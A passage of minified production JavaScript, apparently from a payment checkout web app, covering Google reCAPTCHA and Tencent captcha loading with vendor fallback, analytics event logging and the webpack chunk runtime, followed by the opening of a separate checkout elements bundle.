7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}(this,function(o){try{return[2,(null==r?void 0:r.execute(n.siteKey,t))||""]}catch(t){throw null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"GoogleRecaptcha non-interactive error",{detail:t}),t}})},new((a=void 0)||(a=Promise))(function(e,t){function n(e){try{c(s.next(e))}catch(e){t(e)}}function r(e){try{c(s.throw(e))}catch(e){t(e)}}function c(t){var o;t.done?e(t.value):(o=t.value,o instanceof a?o:new a(function(e){e(o)})).then(n,r)}c((s=s.apply(o,i||[])).next())});var o,i,a,s},isReadyToGetReCaptchaToken:"loaded"===o||"failed"===o,scriptStatus:o,scriptTimeout:l,isReCaptchaCheckboxRendered:i,renderReCaptchaCheckbox:function(){"number"==typeof u.checkboxWidgetId?null==r||r.reset(u.checkboxWidgetId):a(!0)},dismissReCaptchaCheckbox:function(){a(!1),c(null)}}}function y(e){var t=(0,p.useState)(!1),n=t[0],r=t[1],o=(0,p.useReducer)(function(e,t){return"loaded"===e||"failed"===e?e:t},"idle"),i=o[0],a=o[1],s=(0,p.useCallback)(function(){var e;null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"GoogleRecaptcha load error"),a("failed")},[]),c=(0,p.useCallback)(function(){a("loaded")},[]);return(0,p.useEffect)(function(){if("idle"===i&&!e.disabled){a("loading");var t=function(e){var t=document.createElement("script");return t.src=function(e){var t=e.hl,n=e.useRecaptchaNet,r=e.siteKey,o=n?"recaptcha.net":"google.com",i=new URLSearchParams;i.append("render",r),t&&i.append("hl",t);var a=i.toString();return"https://www.".concat(o,"/recaptcha/enterprise.js?").concat(a)}(e),t}({hl:e.hl,siteKey:e.siteKey,useRecaptchaNet:e.useRecaptchaNet}),n=setTimeout(function(){r(!0),s()},8e3);return t.onerror=s,t.onload=function(){window.grecaptcha?("enterprise"in window.grecaptcha?window.grecaptcha.enterprise:window.grecaptcha).ready(function(){clearTimeout(n),c()}):s()},document.body.appendChild(t),function(){t.remove(),function(){var e=document.querySelector("script[src*='https://www.gstatic.com/recaptcha/releases'], script[src*='https://www.gstatic.cn/recaptcha/releases']");e&&e.remove()}(),function(){var e,t,n=document.querySelector(".grecaptcha-badge");n&&"IFRAME"===(null===(e=n.nextSibling)||void 0===e?void 0:e.nodeName)&&"DIV"===(null===(t=n.parentElement)||void 0===t?void 0:t.nodeName)&&!n.parentElement.hasAttributes()&&n.parentElement.remove()}()}}},[s,c,e.siteKey,e.useRecaptchaNet,i]),(0,p.useEffect)(function(){e.hl&&function(e){var t=document.querySelector(".grecaptcha-logo iframe");if(t){var n=t.getAttribute("src");if(n){var r=new URL(n);r.searchParams.set("hl",e),t.setAttribute("src",r.toString())}}}(e.hl)},[e.hl]),{scriptStatus:i,scriptTimeout:n}}function w(e){var t,n,r=e.config,o=e.children,i=(0,p.useState)(null),a=i[0],s=i[1],c=(0,p.useState)(!1),l=c[0],u=c[1],d={siteKey:r.siteKey,checkboxSiteKey:r.checkboxSiteKey,hl:(null==r?void 0:r.language)?m(null==r?void 0:r.language):null,useRecaptchaNet:null===(t=null==r?void 0:r.useRecaptchaNet)||void 0===t||t},h=y({hl:d.hl,siteKey:d.siteKey,useRecaptchaNet:null===(n=d.useRecaptchaNet)||void 0===n||n,disabled:Boolean(r.disabled)}),v=h.scriptStatus,g=h.scriptTimeout,b=(0,p.useMemo)(function(){return window.grecaptcha&&"loaded"===v?"enterprise"in window.grecaptcha?window.grecaptcha.enterprise:window.grecaptcha:null},[v]);return p.createElement(f.Provider,{value:{config:d,grecaptcha:b,scriptStatus:v,scriptTimeout:g,checkboxWidgetId:a,setCheckboxWidgetId:s,isReCaptchaCheckboxRendered:l,setIsReCaptchaCheckboxRendered:u}},o)}var C=(0,p.createContext)(null),E={token:"",randomString:"@"+Math.random().toString(36).substring(2)},S=function(){return S=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},S.apply(this,arguments)};function k(){window.__TencentCaptchaExists__=!1,window.TencentCaptcha=void 0;var e=document.querySelector("script[src*='https://turing.captcha.qcloud.com'], script[src*='https://turing.captcha.gtimg.com']");e&&e.remove()}var x={prod:{InsensibleCheck:"199421387",SliderBoxCheck:"192361366"},demo:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"},staging:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"},dev:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"}},T=function(e){return s()?e.prod:l()?e.demo:c()?e.staging:u()?e.dev:e.prod},P=function(e){return T(e).InsensibleCheck},A=function(e){return T(e).SliderBoxCheck},_=function(){return _=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},_.apply(this,arguments)};function I(e){var t=e.children,n=e.config,r=_(_({},x),n.appId||{}),o=(0,p.useState)(!1),i=o[0],a=o[1],s=(0,p.useState)({width:0,height:0}),c=s[0],l=s[1],u=function(){var e=(0,p.useState)(!1),t=e[0],n=e[1],r=(0,p.useReducer)(function(e,t){return"loaded"===e||"failed"===e?e:t},"idle"),o=r[0],i=r[1];return(0,p.useEffect)(function(){if("idle"===o){k();var e=function(){var e;null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"TencentCaptcha load error"),i("failed")};i("loading");var t=function(){var e=document.createElement("script");return e.src="https://turing.captcha.qcloud.com/TCaptcha.js",e}(),r=setTimeout(function(){n(!0),e()},4e3);return t.onerror=e,t.onload=function(){window.TencentCaptcha?(clearTimeout(r),i("loaded")):e()},document.body.appendChild(t),function(){t.remove(),k()}}},[o]),{scriptStatus:o,setScriptStatus:i,scriptTimeout:t}}(),d=u.scriptStatus,f=u.setScriptStatus,h=u.scriptTimeout,g="loaded"===d?window.TencentCaptcha:null;return p.createElement(C.Provider,{value:{appId:{insensible:P(r),slider:A(r)},language:m(null==n?void 0:n.language),TencentCaptcha:g,scriptStatus:d,scriptTimeout:h,setScriptStatus:f,checkBoxSize:c,isReadyToGetTencentCaptchaToken:"loaded"===d&&Boolean(g),isTencentCaptchaCheckboxRendered:i,setIsTencentCaptchaCheckboxRendered:a,setCaptchaCheckboxSize:function(e,t){return l({width:e,height:t})}}},t)}var R=(0,p.createContext)(null),O=function(){var e=function(){var e=(0,p.useContext)(R);if(!e)throw Error("CaptchaProvider is required");return e}().preferredVendor,t=b(),n=t.scriptStatus,r=t.execute,o=t.renderReCaptchaCheckbox,i=t.isReCaptchaCheckboxRendered,a=t.dismissReCaptchaCheckbox,s=t.isReadyToGetReCaptchaToken,c=function(){var e=function(){var e=(0,p.useContext)(C);if(!e)throw Error("TencentCaptchaProvider is required");return e}(),t=e.TencentCaptcha,n=e.appId,r=e.isReadyToGetTencentCaptchaToken,o=e.isTencentCaptchaCheckboxRendered,i=e.scriptStatus,a=e.scriptTimeout,s=e.language,c=function(){var e=new CustomEvent("AWX_TENCENT_CAPTCHA/DISMISS_CHECKBOX_EVENT");window.document.dispatchEvent(e)},l=function(e){var t=new CustomEvent("AWX_TENCENT_CAPTCHA/SHOW_CHECKBOX_EVENT",{detail:{options:e}});window.document.dispatchEvent(t)};return(0,p.useEffect)(function(){o&&(c(),l())},[s]),{isReadyToGetTencentCaptchaToken:r,isTencentCaptchaCheckboxRendered:o,scriptStatus:i,scriptTimeout:a,insensibleCheck:function(e){return t?new Promise(function(r){var o;try{var i=new t(n.insensible,function(e){var t;0===e.ret?r(S({token:e.ticket,randomString:e.randstr},e.bizState&&{customizedState:e.bizState})):null!==e.errorCode&&void 0!==e.errorCode&&(null===(t=null==v?void 0:v.error)||void 0===t||t.call(v,g,{detail:e}),r(E))},S({loading:!1},e&&{bizState:e}));i.show()}catch(e){null===(o=null==v?void 0:v.error)||void 0===o||o.call(v,g,{detail:e}),r(E)}}):Promise.resolve(E)},renderCheckBox:l,dismissTencentCaptchaSliderCheckBox:c}}(),l=c.scriptStatus,u=c.insensibleCheck,d=c.renderCheckBox,f=c.isTencentCaptchaCheckboxRendered,h=c.dismissTencentCaptchaSliderCheckBox,m=c.isReadyToGetTencentCaptchaToken,y=function(e){return"Google"===e.preferredVendor?"failed"===e.reCaptchaScriptStatus?"Tencent":"Google":"failed"===e.tCaptchaScriptStatus?"Google":"Tencent"}({preferredVendor:e,tCaptchaScriptStatus:l,reCaptchaScriptStatus:n}),w="Tencent"===y;return{vendor:y,scriptStatus:w?l:n,isReadyToGetCaptchaToken:w?m:s,isCheckBoxRendered:w?f:i,execute:function(e){return t=void 0,n=void 0,i=function(){var t,n,o,i,a;return function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}(this,function(s){switch(s.label){case 0:return w?[4,u({action:e.action})]:[3,2];case 1:return t=s.sent(),n=t.token,o=t.customizedState,i=t.randomString,[2,{token:n,randomStr:i,customizedState:o}];case 2:return a={},[4,r({action:e.action})];case 3:return[2,(a.token=s.sent(),a.customizedState=e,a)]}})},new((o=void 0)||(o=Promise))(function(e,r){function a(e){try{c(i.next(e))}catch(e){r(e)}}function s(e){try{c(i.throw(e))}catch(e){r(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof o?n:new o(function(e){e(n)})).then(a,s)}c((i=i.apply(t,n||[])).next())});var t,n,o,i},renderCaptchaCheckBox:w?d:o,dismissCaptchaCheckbox:w?h:a}},L=function(){return L=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},L.apply(this,arguments)},M=function(e){var t=e.language,n=e.tencentConfigOverride,r=void 0===n?{}:n,o=e.preferredVendor,i=void 0===o?"Google":o,a=e.googleConfig,s=e.disabledGoogleReCaptcha,c=void 0!==s&&s;return p.createElement(R.Provider,{value:{language:t,preferredVendor:i}},p.createElement(w,{config:L(L({language:t},a),{disabled:c})},p.createElement(I,{config:L({language:t},r)},e.children)))}},94494:(e,t,n)=>{"use strict";n.d(t,{Gs:()=>d,ML:()=>m,ON:()=>p,TA:()=>b,a7:()=>y,eQ:()=>u,ec:()=>h,nz:()=>w,oh:()=>f,sY:()=>g}),n(3362),n(27495),n(25440);var r=n(89374),o=n(86663),i=n(33515),a=n(28265),s=n(64914),c=n(8843),l=n(64361);const u={onLogElementOptions:"onLogElementOptions",onSuccess:"onSuccess",onError:"onError",onSubmit:"onSubmit",onChunkLoadSuccess:"onChunkLoadSuccess",onCollectMerchantInfo:"onCollectMerchantInfo",onReportFraudJsResult:"onReportFraudJsResult",onLogCommonCallbackPayload:"onLogCommonCallbackPayload",onPlaidStart:"onPlaidStart",onNetworkStatusChange:"onNetworkStatusChange",onPageHide:"onPageHide",onPageShowFromCache:"onPageShowFromCache",onVisibilityChange:"onVisibilityChange",clickSaveCard:"clickSaveCard",clickSameWithShippingAddress:"clickSameWithShippingAddress",onPayPalApprove:"onPayPalApprove",onPayPalCancel:"onPayPalCancel",onPayPalError:"onPayPalError",ProxyFERender:"ProxyFERender",TrueLayerCallback:"TrueLayerCallback",onCollectResponseFromApplePay:"onCollectResponseFromApplePay",onCollectRequestToApplePay:"onCollectRequestToApplePay",onLogApplePayCapabilities:"onLogApplePayCapabilities",onApplePayValidateSuccess:"onApplePayValidateSuccess",onPaymentAuthorized:"onPaymentAuthorized",onApplePayCancel:"onApplePayCancel",onApplePaySupported:"onApplePaySupported",onApplePayButtonClick:"onApplePayButtonClick",onCollectResponseFromGooglePay:"onCollectResponseFromGooglePay",onCollectRequestToGooglePay:"onCollectRequestToGooglePay",onClickRedirectElementConfirmButton:"onClickRedirectElementConfirmButton",closeByCustomer:"closeByCustomer",stopQueryConsentStatus:"stopQueryConsentStatus",onLpmRedirect:"onLpmRedirect",onStorageChange:"onStorageChange",onVisibilitychange:"onVisibilitychange",redirectInCurrentTab:"redirectInCurrentTab",onPageLoad:"onPageLoad",confirmFEStart:"CONFIRM_FE_START",confirmFEFinish:"CONFIRM_FE_FINISH",ThreeDsFEContinueFinish:"3DS_FE_CONTINUE_FINISH",ChallengeFERender:"CHALLENGE_FE_RENDER",ThreeDsWrapperLoaded:"3DS_WRAPPER_LOADED"},d={onPageCrash:"onPageCrash",onPostWindowMessageError:"onPostWindowMessageError",onAPIHookError:"onAPIHookError",onGetCountryCallingCodeError:"onGetCountryCallingCodeError",onCopyFailed:"onCopyFailed",onFormatAmountError:"onFormatAmountError",onLoadTranslationResourceFail:"onLoadTranslationResourceFail",onAwxPayLoadError:"onAwxPayLoadError",onAwxPayConfirmError:"onAwxPayConfirmError",onConfirmError:"onConfirmError",onCreateConsentError:"onCreateConsentError",onConsentVerifyError:"onConsentVerifyError",onTrueLayerFlowError:"onTrueLayerFlowError",onPlaidMessageEventError:"onPlaidMessageEventError",onPlaidFormVerificationError:"onPlaidFormVerificationError",etfReAuthVerificationError:"etfReAuthVerificationError",etfConfirmIntentStatusError:"etfConfirmIntentStatusError",onLogApplePayCapabilitiesFailed:"onLogApplePayCapabilitiesFailed",onApplePaySDKLoadError:"onApplePaySDKLoadError",onParseHPPOptionError:"onParseHPPOptionError",onLogPerformanceEntriesError:"onLogPerformanceEntriesError"},p={onWindowError:"onWindowError",onConsoleError:"onConsoleError",onChunkLoadFail:"onChunkLoadFail",onReceiveGooglePayInvalidToken:"onReceiveGooglePayInvalidToken",onDecodeJwtError:"onDecodeJwtError",onFetchCaptchaResultError:"onFetchCaptchaResultError",onApplePayNotSupported:"onApplePayNotSupported",onApplePayLoadError:"onApplePayLoadError"},f={nonElementMounted:"nonElementMounted",onReportCustomerId:"onReportCustomerId"},h={onLogAirwallexPayLoadingPerformance:"onLogAirwallexPayLoadingPerformance",onLogTTI:"onLogTTI",onLogPerformanceEntries:"onLogPerformanceEntries"},m={onLogRequest:"onLogRequest",onLogResponse:"onLogResponse",onLogAPIError:"onLogAPIError",onLogAPICancel:"onLogAPICancel",onLogAPINotCall:"onLogAPINotCall"},v={dropin:"dropIn",recurring:"hpp",checkout:"hpp",cvc:"cvc",expiry:"expiry","card-number":"cardNumber","full-featured-card":"fullFeaturedCard",card:"card","apple-pay":"applePayButton","google-pay":"googlePayButton",redirect:"redirect",wechat:"wechat",qrcode:"qrcode"},g=()=>{var e;const t=window.location.hash.split("?")[0]||"",n=null==t||null===(e=t.split("/"))||void 0===e?void 0:e[2];return v[n]||"OTHER"},b=e=>{if(e&&w)try{const t=(0,s.le)(e);null==w||w.updateCommonData({intentId:t.intent_id,accountId:t.account_id,customerId:t.customer_id,businessName:t.business_name,padc:t.padc})}catch(e){console.error(e)}},y=()=>{var e,t,n;if(null==w||w.updateCommonData({from:"checkoutUI",language:{browserLanguage:window.navigator.language,checkoutUsedLanguage:(0,r.Xo)()}}),!(()=>{var e;const t=window.location.hash.split("?")[0]||"",n=null==t||null===(e=t.split("/"))||void 0===e?void 0:e[1];return"elements"===n||"standalone"===n})())return void(null==w||w.verbose(f.nonElementMounted));const l=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||""),d=o.parse(window.location.hash.split("?")[1]||""),p=(null==l||null===(t=l.match(/(.*)(origin|from)":"([^",]+)/))||void 0===t?void 0:t[3])||(null==l||null===(n=l.match(/(?:[?&#]from=([^&]+))/))||void 0===n?void 0:n[1]),{options:h,...m}=d||{};let v,{client_secret:b,intent_id:y,sessionId:C,customer_id:E,mode:S}=m||{},k={};if(h)try{var x,T,P,A,_,I;k=JSON.parse(h),b=(null===(x=k)||void 0===x?void 0:x.client_secret)||b,y=(null===(T=k)||void 0===T?void 0:T.intent_id)||y||(null===(P=k)||void 0===P||null===(P=P.intent)||void 0===P?void 0:P.id),E=null===(A=k)||void 0===A?void 0:A.customer_id,C=(null===(_=k)||void 0===_?void 0:_.sessionId)||C,S=(null===(I=k)||void 0===I?void 0:I.mode)||S||"payment"}catch(e){return}const R=g();"googlePayButton"!=R&&"applePayButton"!=R||(v=!b);const O=(0,s.le)(b||"")||{};if(null==w||w.updateCommonData({intentId:y||O.intent_id,elementType:R,merchantOrigin:p,isLocalStorageEnabled:null===i.uR||void 0===i.uR?void 0:(0,i.uR)(),accountId:O.account_id||void 0,businessName:O.business_name||void 0,padc:O.padc,customerId:E||void 0,mode:S,isExpressCheckout:v,windowId:"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),...a.dQ,...C?{sessionId:C}:{}}),C)try{window.sessionStorage.setItem("AIR_ANALYTICS_SESSION_ID",C)}catch(e){return}w.info(u.onLogElementOptions,{options:{...k||{},...m,client_secret:b?"PROVIDED":"NOT_PROVIDED"}}),(0,c.i)(async e=>{window.setTimeout(()=>{null==w||w.info(u.onNetworkStatusChange,{status:e})},2e3)})};(0,a.cG)();const w=new l.Ay({config:{appName:"pa_checkout_web_SDK",appVersion:window.checkoutVersion||"unknown",env:(()=>{const e=window.location.host;return e.includes("staging")?"staging":e.includes("demo")?"demo":"prod"})(),accountId:null===s.py||void 0===s.py?void 0:s.py.accountId,disableThrottle:!0}});"undefined"!=typeof window&&void 0===window.airTracker&&(window.airTracker=w)},98838:()=>{var e,t,n,r;String.fromCodePoint||(e=function(){try{var e={},t=Object.defineProperty,n=t(e,e,e)&&t}catch(e){}return n}(),t=String.fromCharCode,n=Math.floor,r=function(e){var r,o,i=[],a=-1,s=arguments.length;if(!s)return"";for(var c="";++a<s;){var l=Number(arguments[a]);if(!isFinite(l)||l<0||l>1114111||n(l)!=l)throw RangeError("Invalid code point: "+l);l<=65535?i.push(l):(r=55296+((l-=65536)>>10),o=l%1024+56320,i.push(r,o)),(a+1==s||i.length>16384)&&(c+=t.apply(null,i),i.length=0)}return c},e?e(String,"fromCodePoint",{value:r,configurable:!0,writable:!0}):String.fromCodePoint=r)}},c={};function l(e){var t=c[e];if(void 0!==t)return t.exports;var n=c[e]={id:e,loaded:!1,exports:{}};return s[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=s,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var i=1/0;for(u=0;u<e.length;u++){for(var[n,r,o]=e[u],a=!0,s=0;s<n.length;s++)(!1&o||i>=o)&&Object.keys(l.O).every(e=>l.O[e](n[s]))?n.splice(s--,1):(a=!1,o<i&&(i=o));if(a){e.splice(u--,1);var c=r();void 0!==c&&(t=c)}}return t}o=o||0;for(var u=e.length;u>0&&e[u-1][2]>o;u--)e[u]=e[u-1];e[u]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var i={};t=t||[null,n({}),n([]),n(n)];for(var a=2&r&&e;("object"==typeof a||"function"==typeof a)&&!~t.indexOf(a);a=n(a))Object.getOwnPropertyNames(a).forEach(t=>i[t]=()=>e[t]);return i.default=()=>e,l.d(o,i),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>"static/js/"+e+"."+{75:"4637f4dd",136:"b2767f9b",154:"38d63f0a",211:"ef13cc11",224:"a193f256",261:"633fdaf8",301:"f4e845d3",312:"ba2543c3",333:"f4f4d937",336:"f76de80a",344:"27f56e27",399:"00afdfec",545:"021642c6",631:"6cf1d257",853:"11cbfa71",894:"b7764d5b",961:"10109198",1068:"89144fcb",1165:"0e0a57f6",1174:"38a1066c",1439:"7d91d301",1951:"76f4a150",1996:"e7c71073",2108:"ac09d962",2190:"48f4b8dd",2266:"debac358",2367:"1fb68ca5",2434:"b90d23df",2465:"b6ae9e35",2543:"bfaf9ab5",2647:"3b293d52",2749:"dfdf3692",2838:"2f9e1bbc",2888:"a2ff5760",3058:"bff1237d",3097:"80c2ecf4",3232:"ee74a965",3261:"a85e75b7",3314:"f8372819",3348:"78844a2d",3591:"2e7bf9af",3603:"33f0745d",3623:"284c1001",3777:"beb7e2bd",3907:"eb8bdfec",3912:"47feefd0",3943:"0b2000c7",4084:"e36a8721",4125:"4cb66bc8",4128:"a8e0c262",4210:"f5a013e1",4226:"b52afde8",4233:"8f5aca25",4254:"a6522d26",4275:"4b0a4094",4323:"1f8290bc",4380:"eb9e2aab",4484:"d8493163",4545:"2bb7afc9",4624:"486e9c38",4816:"0c808431",4835:"e681ae06",4873:"3b40f858",4907:"0f68c1b5",5007:"637ec5a8",5123:"26b7ee05",5394:"460f841a",5484:"94aaf17a",5610:"cc9ae001",5672:"0ad3aeb4",5954:"0b4f8d62",6189:"ecc1ba35",6424:"fef88a4d",6459:"dc32831a",6575:"4a4410bc",6616:"665ae5d2",6797:"f3b973b2",6851:"c7addcd3",7057:"75fa7569",7216:"f8393438",7246:"0386857e",7300:"cc098ad2",7328:"af67cdd6",7345:"5fe584a6",7747:"71f670f0",7801:"f9ada86e",8002:"9ee96290",8345:"1458c795",8353:"c17f82d3",8437:"9969818f",8564:"1fd7d303",8826:"c2266124",8925:"5d36c743",9018:"b63c211f",9066:"921d5dd8",9250:"4b1147ac",9452:"6273cd9c",9511:"bd8d2135",9604:"f9e9f973",9707:"191a5621",9948:"252a8140",9994:"0c90d3f7"}[e]+".chunk.js",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="paymentacceptance-checkout-ui:",l.l=(e,t,n,i)=>{if(r[e])r[e].push(t);else{var a,s;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+n){a=d;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,l.nc&&a.setAttribute("nonce",l.nc),a.setAttribute("data-webpack",o+n),a.src=e,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous")),r[e]=[t];var p=(t,n)=>{a.onerror=a.onload=null,clearTimeout(f);var o=r[e];if(delete r[e],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach(e=>e(n)),t)return t(n)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=p.bind(null,a.onerror),a.onload=p.bind(null,a.onload),s&&document.head.appendChild(a)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i={7057:[53866]},a={53866:["default","./appInjector",42181]},l.f.remotes=(e,t)=>{l.o(i,e)&&i[e].forEach(e=>{var n=l.R;n||(n=[]);var r=a[e];if(!(n.indexOf(r)>=0)){if(n.push(r),r.p)return t.push(r.p);var o=t=>{t||(t=new Error("Container missing")),"string"==typeof t.message&&(t.message+='\nwhile loading "'+r[1]+'" from '+r[2]),l.m[e]=()=>{throw t},r.p=0},i=(e,n,i,a,s,c)=>{try{var l=e(n,i);if(!l||!l.then)return s(l,a,c);var u=l.then(e=>s(e,a),o);if(!c)return u;t.push(r.p=u)}catch(e){o(e)}},s=(e,t,o)=>i(t.get,r[1],n,0,c,o),c=t=>{r.p=1,l.m[e]=e=>{e.exports=t()}};i(l,r[2],0,0,(e,t,n)=>e?i(l.I,r[0],0,e,s,n):o(),1)}})},(()=>{l.S={};var e={},t={};l.I=(n,r)=>{r||(r=[]);var o=t[n];if(o||(o=t[n]={}),!(r.indexOf(o)>=0)){if(r.push(o),e[n])return e[n];l.o(l.S,n)||(l.S[n]={}),l.S[n];var i=[];return"default"===n&&(()=>{var e=e=>{return t="Initialization of sharing external failed: "+e,void("undefined"!=typeof console&&console.warn&&console.warn(t));var t};try{var t=l(42181);if(!t)return;var o=e=>e&&e.init&&e.init(l.S[n],r);if(t.then)return i.push(t.then(o,e));var a=o(t);if(a&&a.then)return i.push(a.catch(e))}catch(t){e(t)}})(),i.length?e[n]=Promise.all(i).then(()=>e[n]=1):e[n]=1}}})(),l.p="/",(()=>{var e={251:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=l.p+l.u(t),a=new Error;l.l(i,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",a.name="ChunkLoadError",a.type=o,a.request=i,r[1](a)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,a,s]=n,c=0;if(i.some(t=>0!==e[t])){for(r in a)l.o(a,r)&&(l.m[r]=a[r]);if(s)var u=s(l)}for(t&&t(n);c<i.length;c++)o=i[c],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(u)},n=self.webpackChunkpaymentacceptance_checkout_ui=self.webpackChunkpaymentacceptance_checkout_ui||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var u=l.O(void 0,[4121],()=>l(27397));u=l.O(u)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.airwallex.com/assets/elements.bundle.min.js?ver=20260131
body_size: 27048
content:
var Airwallex=function(e){"use strict";var t={version:"v1.1116.0"};function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function o(e,t,n,o,i,r,a){try{var s=e[r](a),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(o,i)}function i(e){return function(){var t=this,n=arguments;return new Promise(function(i,r){var a=e.apply(t,n);function s(e){o(a,i,r,s,l,"next",e)}function l(e){o(a,i,r,s,l,"throw",e)}s(void 0)})}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){l(e,t,n[t])})}return e}function u(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t.push.apply(t,n)}return t}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var 